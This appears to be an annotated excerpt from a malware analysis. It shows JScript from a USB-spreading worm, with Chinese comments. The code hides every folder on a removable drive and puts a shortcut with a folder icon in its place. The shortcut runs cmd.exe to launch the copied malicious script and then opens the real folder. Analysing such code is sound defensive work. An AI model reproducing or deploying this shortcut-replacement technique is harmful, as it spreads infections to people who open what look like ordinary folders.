 for (var fi = new Enumerator(scripting.filesystemobject.getfolder(drive.path + "\\").subFolders); !fi.atEnd(); fi.moveNext())
{
try {
var folder = fi.item();
遍历所有文件夹
if (lnkfolder == false) //lnkfolder = true 不执行
{
break;
}
创建会执行恶意
程序的快捷方式
folder.attributes = 2 + 4; //修改文件夹属性为隐藏和系统属性
foldername = folder.name;
lnkobj = WScript.Shell.createShortcut(drive.path + "\\" + foldername + ".lnk"); //创建文件夹的快捷方式
lnkobj.windowStyle = 7;
lnkobj.targetPath = "cmd.exe"; //连接对象设置为cmd.exe
lnkobj.workingDirectory = "";
lnkobj.arguments = "/c start " + self_fileName.replace(new RegExp(" ", "g"), "\" \"") + "&start explorer " + folder.name.replace(new RegExp(" ", "g"), "\" \"") + "&exit";
//执行命令cmd.exe /c start <拷贝后的js文件> & <可移动磁盘中的原文件> & exit
foldericon = WScript.Shell.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\folder\\defaulticon\\"); //截取文件夹图标
if (foldericon.indexOf(",") == 0)
{
lnkobj.iconLocation = folder.path;
替换文件夹图标
} else {
lnkobj.iconLocation = foldericon; //替换为文件夹的图标
}
lnkobj.save();
} catch (err) {}
}